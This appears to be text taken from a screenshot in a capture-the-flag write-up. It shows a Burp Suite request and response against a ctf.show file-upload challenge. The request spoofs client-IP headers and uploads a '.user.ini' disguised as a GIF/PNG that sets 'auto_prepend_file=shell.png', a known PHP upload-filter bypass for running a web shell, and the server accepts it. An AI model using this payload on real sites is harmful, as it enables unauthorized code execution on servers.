 Send
Cancel
Request
Pretty
Raw
Hex
\n
题
10 Origin: https://ae1b1446-fbe2-4179-90ac-3315ca849c79.challenge.ctf.show
11 Referer: https://ae1b1446-fbe2-4179-90ac-3315ca849c79.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------185303642164732070438543​13674
23 Content-Disposition: form-data; name="file"; filename=".user.ini"
24 Content-Type: image/png
25
26 GIF89a
27 auto_prepend_file=shell.png
28 -----------------------------18530364216473207043854313674--
29
Search...
0 ma
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 13:45:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
CSDN @Dream ZHO